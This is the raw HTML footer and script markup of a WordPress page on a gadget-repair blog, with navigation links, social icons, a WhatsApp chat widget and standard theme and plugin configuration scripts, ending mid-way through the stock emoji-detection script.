				<div class="elementor-element elementor-element-363bb8e elementor-widget elementor-widget-text-editor" data-id="363bb8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Premium Doorstep Repair Service for iPhone, OnePlus, MacBook, iPad &amp; iWatch</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d48247" data-id="5d48247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f518cc1 elementor-widget elementor-widget-heading" data-id="f518cc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Categories</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-aae5ea8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aae5ea8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/gadgets/" target="_blank">

											<span class="elementor-icon-list-text">Gadegets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/appliances/" target="_blank">

											<span class="elementor-icon-list-text">Appliances</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/news/" target="_blank">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/reviews/" target="_blank">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/buyers-guide/" target="_blank">

											<span class="elementor-icon-list-text">Buyers guide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/diy/" target="_blank">

											<span class="elementor-icon-list-text">DIY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4682e" data-id="5d4682e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcaf45 elementor-widget elementor-widget-heading" data-id="bbcaf45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f47e622 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f47e622" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/" target="_blank">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in" target="_blank">

											<span class="elementor-icon-list-text">Book a Repair Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/terms-and-conditions" target="_blank">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/about" target="_blank">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/contact" target="_blank">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7002811 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7002811" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cfd267" data-id="9cfd267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4940e09 elementor-widget elementor-widget-heading" data-id="4940e09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">© Hello Re 2023–2024, All Rights Reserved</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c986cf6" data-id="c986cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e2317 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c0e2317" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b7802f8" href="https://www.facebook.com/eripcompany" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-07891ce" href="https://twitter.com/eripcompany" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-93fdb44" href="https://www.youtube.com/channel/UCDSVZIFAu-7OdvT1Bc00Reg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb69309" href="https://www.instagram.com/eripcompany/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9f7eee2" href="https://api.whatsapp.com/send?phone=919403890334" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-eaelTocTag='h2,h3,h4,h5,h6' data-contentSelector='' data-excludeSelector='' data-stickyScroll='200' data-titleUrl='false' data-page_offset='120' id='eael-toc' class='eael-toc eael-toc-disable eael-toc-left  eael-toc-auto-collapse collapsed  '>
                    <div class='eael-toc-header'>
                            <span class='eael-toc-close'>×</span>
                            <h2 class='eael-toc-title'>Table of Contents</h2>
                    </div>
                    <div class='eael-toc-body'>
                        <ul id='eael-toc-list' class='eael-toc-list  eael-toc-list-none eael-toc-collapse eael-toc-bullet   '></ul>
                    </div>
                    <button class='eael-toc-button'><i class='fas fa-list'></i><span>Table of Contents</span></button>
                </div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 50px; right: 70px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp us</span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919019110452&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 50px; right: 70px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 50px; right: 70px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.hellore.in/wp-admin/admin-ajax.php","nonce":"9736a29723","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://blog.hellore.in/ipad-6th-generation-screen-replacement-in-india/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://blog.hellore.in/wp-content/uploads/essential-addons-elementor/eael-259.js?ver=1760377322" id="eael-259-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.4" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919019110452","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 50px; right: 70px;","pos_m":"position: fixed; bottom: 50px; right: 70px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://blog.hellore.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.0" id="cute-alert-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/table-of-content.min.js?ver=6.5.5" id="eael-table-of-content-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/webpack-pro.runtime.min.js?ver=3.9.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.hellore.in\/wp-admin\/admin-ajax.php","nonce":"a8271dd79b","urls":{"assets":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor-pro 2\/assets\/","rest":"https:\/\/blog.hellore.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor-pro 2\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/frontend.min.js?ver=3.9.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://blog.hellore.in/wp-admin/admin-ajax.php","nonce":"b1a9fc65f9"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7406,"title":"How%20to%20Replace%20MacBook%20Air%20Battery%3A%20Step-by-Step%20Guide","excerpt":"","featuredImage":"https:\/\/blog.hellore.in\/wp-content\/uploads\/2024\/02\/2-1-jpg.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/elements-handlers.min.js?ver=3.9.0" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://blog.hellore.in/wp-admin/admin-ajax.php","public_nonce":"9268ac0ea5","premium_active":"","loader":"https://blog.hellore.in/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.hellore.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 